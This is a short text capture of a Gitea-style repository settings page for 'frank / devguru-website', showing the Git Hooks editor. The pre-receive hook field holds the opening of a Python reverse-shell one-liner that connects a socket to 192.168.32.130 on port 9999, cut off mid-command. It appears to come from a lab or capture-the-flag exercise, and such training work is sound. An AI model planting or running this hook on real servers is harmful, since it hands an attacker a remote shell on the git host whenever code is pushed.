 frank / devguru-website
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.32.130",9999));
Update Hook